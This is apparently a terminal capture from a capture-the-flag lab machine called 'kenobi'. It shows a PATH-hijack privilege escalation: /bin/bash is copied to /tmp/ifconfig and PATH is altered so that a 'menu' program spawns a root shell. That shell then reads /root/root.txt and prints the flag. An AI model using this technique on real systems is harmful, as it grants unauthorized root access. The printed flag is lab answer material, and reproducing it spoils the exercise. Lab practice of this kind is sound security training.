 kenobi@kenobi:~$ cp /bin/bash /tmp/ifconfig
kenobi@kenobi:~$ PATH=/tmp:$PATH menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :3
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@kenobi:~# cat /root/root.txt
177b3cd8562289f37382721c28381f02